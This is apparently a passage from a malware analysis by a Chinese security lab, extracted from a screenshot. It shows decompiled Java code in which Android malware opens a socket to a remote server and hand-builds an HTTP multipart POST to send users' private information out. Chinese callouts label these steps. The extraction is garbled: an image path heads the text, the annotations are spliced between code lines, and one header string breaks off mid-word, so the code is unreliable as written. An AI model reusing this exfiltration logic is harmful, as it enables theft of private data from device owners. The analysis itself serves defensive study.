 URL v2_1 = new URL(arg12);
v0_1 = v2_1.getPort() == v10 ? 0x50 : v2_1.getPort();
Socket v5_1 = new Socket(InetAddress.getByName(v2_1.getHost()), v0_1);
连接远程服务器
OutputStream v6 = v5_1.getOutputStream();
v6.write("POST " + v2_1.getPath() + " HTTP/1.1\r\n".getBytes());
v6.write("Accept: image/gif, image/jpeg, image/pjpeg, image/pjpeg, application/x-shockwave-flash, appli
.getBytes());
v6.write("Accept-Language: zh-CN\r\n".getBytes());
v6.write("Content-Type: multipart/form-data; boundary=----yphPostBoundaryMakeIn20141023\r\n"
.getBytes());
设置输出流并将隐私信息
发送到指定的服务器
v6.write("Content-Length: " + v1 + "\r\n".getBytes());
v6.write("Connection: Keep-Alive\r\n".getBytes());
v6.write("Host: " + v2_1.getHost() + ":" + v0_1 + "\r\n".getBytes());
v6.write("\r\n".getBytes());
v6.write(v4.toString().getBytes());
StringBuffer v2_2 = new StringBuffer();
v0 = new StringBuilder();
v0.append("--");
v0.append("----yphPostBoundaryMakeIn20141023");
v0.append("\r\n");
v0.append("Content-Disposition: form-data; name=\"" + arg14.e() + "\";
暗影安全实验室
v0.append("Content-Type: " + arg14.f() + "\r\n\r\n");
v6.write(v0.toString().getBytes());